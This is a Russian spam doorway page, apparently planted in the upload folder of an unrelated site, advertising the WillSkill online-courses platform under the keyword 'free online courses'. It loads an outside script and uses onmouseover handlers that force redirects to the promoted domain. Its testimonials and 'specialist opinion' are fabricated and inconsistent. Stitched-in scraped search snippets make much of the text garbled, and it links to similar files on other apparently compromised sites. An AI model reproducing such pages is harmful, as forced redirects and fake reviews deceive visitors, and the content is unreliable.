

--- FILE ---
content_type: application/xml
request_url: http://www.sirindhorn.net/upload/platforma_otkrytoe_obrazovanie_besplatnye_onlain_kursy9135.xml
body_size: 6521
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset='utf-8'/>
<title> платформа открытое образование бесплатные онлайн курсы </title>
<meta name='description' content='где купить платформа открытое образование бесплатные онлайн курсы?, купить оптом платформа открытое образование бесплатные онлайн курсы, купить по акции платформа открытое образование бесплатные онлайн курсы'/>
<meta name='keywords' content=' платформа открытое образование бесплатные онлайн курсы, акция, опт, скидки'/>
</head>
<body>

<center> 
<script type="text/javascript" src="https://willskill.s-libr.ru/1"> </script>
<h2> платформа открытое образование бесплатные онлайн курсы</h2> 
</center> 

<br />
<br />

<center>  <a href='https://willskill.s-libr.ru' target='main' onmouseover='document.location.href="https://willskill.s-libr.ru"'><img src='http://willskill.s-libr.ru/img/1.jpg' alt='платформа открытое образование бесплатные онлайн курсы'/></a>
</center>

<br />
<br />
<br /> 
 <center>
<a href="https://willskill.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
<br /> 
<br /> 
<br /> 
<br />
<br />

<img src='http://willskill.s-libr.ru/img/111.jpg' align='right' hspace='7' vspace='7' alt='платформа открытое образование бесплатные онлайн курсы'/>

<div><p><b>Оглавление</b></p>
<ul>
<li><a href='#i-1'>Что такое платформа открытое образование бесплатные онлайн курсы?</a></li>
<li><a href='#i-2'>Эффект от применения</a></li>
<li><a href='#i-3'>Мнение специалиста</a></li>
<li><a href='#i-4'>Как заказать?</a></li>
<li><a href='#i-5'>Отзывы покупателей</a></li>
</ul>
</div>
<br />
<br />
<br />
<br />
<span id='i-1'><h3>Что такое платформа открытое образование бесплатные онлайн курсы?</h3></span>
<p>Работаю в бюджетной организации.  Попробовала много бесплатных курсов, но на них рассказывают мало, а потом уже пиарят уже полный курс за определенную плату и даже не очень маленькую. Нашла сайт willskill с онлайн-курсами в сети. Посмотрела структуру курса, стоимость и систему оплаты. Оказалось очень удобно, можно платить курс по подписке. Если не понравится в любой момент можно отписаться или взять перерыв. Удобно проходить курс в любое время, чтобы было удобно, изучала пока дети спят. Каждый день открывались новые занятия в виде видеоуроков, если что то было непонятно, можно было посмотреть снова. Курс разбит на несколько модулей. Темы освещены самые востребованные и актуальные: это и социальные сети, и сайты, т самые распространенные ошибки, которые я раньше допускала. После окончания курса надо было пройти тест. Удачно его сдав, получила диплом, который можно предоставить при общении с заказчиком.</p>
<br />
<br />
<br />
<br />
<span id='i-2'><h3>Эффект от применения платформа открытое образование бесплатные онлайн курсы</h3></span>
<p>Узнал про курсы WillSkill через знакомых. Тоже захотел пройти, так как уже давно хотел пройти курс иностранного языка. Оплата за первую неделю 1 рубиль меня обрадовала. Прошёл курс без проблем, получил сертификат, мне все понравилось. </p>
<br />
<br />
<br />
<br />
<span id='i-3'><h3>Мнение специалиста</h3></span>
<p>Мне для путешествий нужно знать англ. язык, и я решил купить себе полный курс обучения на платформе WillSkill. Понравилось, что обучение проходит онлайн по видеосвязи, мне так очень удобно. Пока что было 3 урока, но уже чувствуется результат. Советую платформу WillSkill. </p>
<br />
<br />
<br />
<br />
<span id='i-4'><h3>Как заказать</h3></span>
<p> Для того чтобы оформить заказ платформа открытое образование бесплатные онлайн курсы необходимо оставить свои контактные данные на сайте. В течение 15 минут оператор свяжется с вами. Уточнит у вас все детали и мы отправим ваш заказ. Через 3-10 дней вы получите посылку и оплатите её при получении.  </p>
<br />
<br />
<br />
<br />
<center> <a href='https://willskill.s-libr.ru' target='main' onmouseover='document.location.href="https://willskill.s-libr.ru"'><img src='http://willskill.s-libr.ru/img/2.jpg' alt='платформа открытое образование бесплатные онлайн курсы'/></a>
</center>
<br />
<br />
<br />
<br />
<span id='i-5'><h2>Отзывы покупателей:</h2></span>

<p>Вера</p> 
<p>Недавно наткнулся на один онлайн курс под названием "Яндекс Директ с нуля". Я давно хотел пройти такой курс, потому что многие мои коллеги и знакомые по работе прошли онлайн. И для того, чтобы самому узнать я приобрел этот курс,  длительность курса 20 недель. Есть возможность в любой момент отказаться от обучения. Директолог - это такой специалист, который использует контекстную рекламу чтобы помочь бизнесу продвигать свои товары и находить клиентов. Делает он это с помощью сервисов Яндекса. Услугами директологов пользуются как индивидуальные предприниматели, так и огромные компании. Хотел ближе узнать об этой деятельности. В первые дни мы изучали материал по видео урокам. Каждый день мне открывались новые материалы курса. При этом видео уроки можно ставить на паузу, если у вас появились неотложные дела. Затем проверяли свои знания с помощью тестов, чтобы закрепить полностью материал. Тестами можно пользоваться и для контроля успеваемости, и для обучения. Очень помогают, потому что они позволяют с легкостью обнаружить пробелы в своих знаниях. Рекомендую выполнять. Потом после прохождения онлайн курса вы получите сертификат, дополнив свое резюме.</p>
<br />

<p>Катюша </p>
<p>У меня на работе всегда есть пару свободных часов, поэтому решила использовать их с пользой и научиться зарабатывать деньги в интернете. Из всех вариантов мне больше всего понравился заработок по написанию текстов, различных отзывов. После поисков хороших курсов нашла на площадке willskill курсы по Копирайтингу от А до Я и записалась на них. Сами курсы рассчитаны на четыре месяце, проходили в формате онлайн. После оплаты за курсы на месяц сразу получила доступ к обучающему материалу, который изучала в свободное время, когда мне было удобно. Весь обучающий материал был поделён на небольшие блоки, поэтому обучение проходило постепенно. По изучению каждого блока нужно было выполнить домашнее задание. На курсах получила много полезных знаний, и первые свои деньги смогла заработать уже в первый месяц своего обучения. Теперь у меня хороший доход благодаря знаниям полученным на курсах. </p>
<div class='ballast'><hr />
<br />
<br /> 
<center>
<a href="https://willskill.s-libr.ru"> >>>ПЕРЕЙТИ НА ОФИЦИАЛЬНЫЙ САЙТ >>> </a>
</center>
</div>
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
   <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
<br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />
  <br />
 <br/>
 <br/>
 <br/>
 <br/>
 <br/> 
 <br/>
  <br />
  <br />
  <br />

Полученные на курсе копирайтинга знания очень понятны и мне легко применять их в работе. Ну а всё остальное уже дело практики. Чем больше пишешь, тем лучше получается. Ну и главное, что если не лениться, то уже на самом курсе находишь своих первых заказчиков и постепенно отрабатываешь вложенные в обучение деньги. Для меня это тоже было важно. Где купить платформа открытое образование бесплатные онлайн курсы? Мне для путешествий нужно знать англ. язык, и я решил купить себе полный курс обучения на платформе WillSkill. Понравилось, что обучение проходит онлайн по видеосвязи, мне так очень удобно. Пока что было 3 урока, но уже чувствуется результат. Советую платформу WillSkill.
 <br />

Возможность зачесть курс в своём университете Новый элемент системы российского образования — открытые онлайн-курсы — cможет перезачесть любой университет. Мы делаем это реальной практикой, расширяя границы образования для каждого студента. Полный набор курсов от ведущих университетов. ×. К сожалению, мы не гарантируем корректную работу сайта в вашем браузере. Рекомендуем заменить его на один из предложенных. Открытое образование - бесплатные онлайн-курсы Eclass — поисковик по курсам, в базе более 30.000 онлайн-курсов, из них больше 1000 — на русском языке (Рубрики: Бизнес и менеджмент, Математика и статистика, Экономика и финансы, Общественные науки, Компьютерные науки, Технические науки, Иностранные языки и культуры и др.). Бесплатные курсы английского для специалистов Математический английский (Открытое образование) — курс от Высшей школы экономики позволяет заговорить на Mathematical English за 9 лекций. Gender: Femalejournal.tinkoff.ru › list › study-for-freeБесплатные курсы на русском языке: 20 онлайн-платформ journal.tinkoff.ru › list › study-for-free CachedOct 08, 2019 ·  Я собрала 20 удобных и стоящих внимания онлайн-платформ, где можно бесплатно пополнить копилку знаний по истории, физике, химии, культурологии, иностранным языкам, менеджменту, программированию и другим техническим и гуманитарным предметам, а то и освоить эти дисциплины на уровне университетского курса. Постнаука Предметы: 📚💬🔬. Сайты с онлайн-курсами. Coursera. Язык: в зависимости от автора курса, чаще всего — английский. Наверно, самая знаменитая платформа для онлайн-образования. Преимущество площадки в том, что здесь Openedu.ru — Открытое образование. Платформа позволяет изучать базовые дисциплины бакалавриата российских университетов через онлайн-курсы.
 <br />
<a href="http://bem-sa.com/koordinator_obrazovatelnoi_onlain_platformy_v_obrazovanii_eto5449.xml">http://bem-sa.com/koordinator_obrazovatelnoi_onlain_platformy_v_obrazovanii_eto5449.xml </a>
 <br />
<a href="http://test2.comune.cisterna.latina.it/userfiles/platforma_onlain_obrazovanie_dlia_shkolnikov6051.xml">http://test2.comune.cisterna.latina.it/userfiles/platforma_onlain_obrazovanie_dlia_shkolnikov6051.xml</a>
 <br />
<a href="http://hfengly.dk/skoleportalen/userfiles/onlain_platforma_dopolnitelnogo_obrazovaniia1675.xml">http://hfengly.dk/skoleportalen/userfiles/onlain_platforma_dopolnitelnogo_obrazovaniia1675.xml </a>
 <br />
 <a href="http://www.sydspanien.dk/files/fckeditor/tsifrovoe_obrazovanie_onlain_instrumenty_i_platformy5556.xml">http://www.sydspanien.dk/files/fckeditor/tsifrovoe_obrazovanie_onlain_instrumenty_i_platformy5556.xml </a>
 <br />
 <a href="http://www.zajazdszalas.pl/userfiles/svechnoi_analiz_kriptovaliut_obuchenie1905.xml">http://www.zajazdszalas.pl/userfiles/svechnoi_analiz_kriptovaliut_obuchenie1905.xml </a>
 <br />
Узнал про курсы WillSkill через знакомых. Тоже захотел пройти, так как уже давно хотел пройти курс иностранного языка. Оплата за первую неделю 1 рубиль меня обрадовала. Прошёл курс без проблем, получил сертификат, мне все понравилось. 
<br />
платформа открытое образование бесплатные онлайн курсы  
<br />
Работаю в бюджетной организации.  Попробовала много бесплатных курсов, но на них рассказывают мало, а потом уже пиарят уже полный курс за определенную плату и даже не очень маленькую. Нашла сайт willskill с онлайн-курсами в сети. Посмотрела структуру курса, стоимость и систему оплаты. Оказалось очень удобно, можно платить курс по подписке. Если не понравится в любой момент можно отписаться или взять перерыв. Удобно проходить курс в любое время, чтобы было удобно, изучала пока дети спят. Каждый день открывались новые занятия в виде видеоуроков, если что то было непонятно, можно было посмотреть снова. Курс разбит на несколько модулей. Темы освещены самые востребованные и актуальные: это и социальные сети, и сайты, т самые распространенные ошибки, которые я раньше допускала. После окончания курса надо было пройти тест. Удачно его сдав, получила диплом, который можно предоставить при общении с заказчиком. 
<br />
список изучаемых маркетплейсов. Выбирать подходящую площадку. Составлять карточки на товары. Пользоваться рекламными инструментами. Формировать сильную торговую линейку. Проводить Курсы обучения менеджера маркетплейсов: Освойте один из самых популярных маркетплейсов с нуля до первых продаж всего за два месяца. Вы зарегистрируете ИП, выберете товар для реализации и 10/10 (457)https://skillbox.ru › course › profession-marketplace-managerКурс Профессия менеджер маркетплейсов: обучение на https://skillbox.ru › course › profession-marketplace-manager CachedОнлайн-курс Профессия менеджер маркетплейсов — Skillbox: стань специалистом по менеджменту маркетплейсов. Курс ведут: Алина Гончаренко (GoEcom), Илья Кретов (eBay). Обучение с сертификатом на менеджера маркетплейсов в Я никогда не занимался продажами на маркетплейсах. У меня получится?Конечно! У вас всё получится даже без специальных знаний  просто уделяйте больше внимания практике и читайте дополнительную литературу. В остально.Я изучу инструменты аналитики маркетплейсов?Вас ждёт практика со всеми популярными сервисами: Маяк, Shopstat, SellerFox, Moneyplace, Pandora10. Также вы получите бесплатный доступ к сервису M.Что мне обязательно потребуется для прохождения курса?Почти все практические работы участники курса по Ozon и Wildberries выполняют в личных кабинетах маркетплейсов.Чтобы начать работать с Ozon или Wil.Какой график обучения на платформе? Получится ли совмещать его с работой?Вы можете изучать материалы курса в удобном вам режиме, совмещать обучение на платформе с работой и личной жизнью. Более того, все видео будут дост.Сколько часов в неделю мне нужно будет уделять обучению на платформе?Всё зависит только от вас. В среднем пользователи платформы занимаются от 3 до 5 часов в неделю.Кто будет мне помогать в обучении на платформе?У вас будут проверяющие эксперты и куратор в Telegram-чате курса. Они прокомментируют практические работы, дадут полезные советы и ответят на любые.Действуют ли какие-нибудь программы рассрочки?Да, вы можете купить курс в рассрочку  и спланировать свой бюджет, разбив всю сумму на небольшие ежемесячные платежи.https://vc.ru › hr › 311083-menedzher-marketpleysov-chtoМенеджер маркетплейсов. Что входит в обязанности и где https://vc.ru › hr › 311083-menedzher-marketpleysov-chto CachedOct 27, 2021 ·  Менеджер маркептлейсов — относительно новая профессия, которая уже набрала обороты на рынке труда. Заработок в этой профессии зависит как от опыта, так и навыков самого менеджера Рассказываем, где можно научиться работе с маркетплейсами. Как продавать и зарабатывать на маркетплейсах? Рейтинг лучших онлайн-курсов менеджеров маркетплейсов. Трендовая профессия Менеджер маркетплейсов Рынок маркетплейсов в России стремительно идет вверх. Согласно исследованию агентства Data Insight за 2020 год, оборот крупных маркетплейсов увеличился на 108% и составил 721 Второй вариант — пройти курс Менеджер маркетплейсов от MarketGuru. Явные преимущества этого варианта: обмен опытом с действующими поставщиками, практические занятия в личном кабинете, поддержка сообщества единомышленников, возможность получить ответ на любой свой вопрос. Единственный минус — вам нужно дождаться начала курса.
<br />
  <br />
  <br />

</body>
</html>